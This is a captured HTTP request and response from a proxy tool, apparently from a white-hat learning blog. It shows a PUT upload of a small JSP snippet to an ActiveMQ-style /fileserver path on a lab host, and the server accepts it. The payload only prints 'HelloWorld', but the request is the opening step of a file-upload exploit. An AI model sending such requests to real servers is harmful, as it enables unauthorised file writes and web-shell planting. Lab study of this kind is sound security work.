 Go
Cancel
< ▼
> ▼
Request
Raw Params Headers Hex XML
PUT /fileserver/2.txt HTTP/1.1
Host: 192.168.3.129:8161
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0)
Gecko/20100101 Firefox/82.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 33
<% out.println("HelloWorld"); %>
Response
Raw Headers Hex
HTTP/1.1 204 No Content
Connection: close
Server: Jetty(8.1.16.v20140903)
一名白帽的成长史